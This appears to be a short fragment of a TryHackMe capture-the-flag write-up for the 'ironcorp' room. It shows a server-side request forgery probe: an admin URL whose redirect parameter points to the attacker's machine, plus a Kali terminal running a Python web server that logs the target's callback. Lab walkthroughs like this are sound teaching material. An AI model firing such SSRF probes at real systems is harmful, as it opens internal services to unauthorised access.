 admin.ironcorp.me:11025/?r=http%3A%2F%2F10.9.2.247%2Fsomething#
Error response
Error code: 404
Message: File not found.
Error code explanation: 404 - Nothing matches the given URI.
Ultimate search bar
Search: ****** Submit Query
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Documents/Tryhackme/ironcorp]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.98.85 - - [08/Aug/2025 08:10:51] code 404, message File not found
10.10.98.85 - - [08/Aug/2025 08:10:51] "GET /something HTTP/1.1" 404 -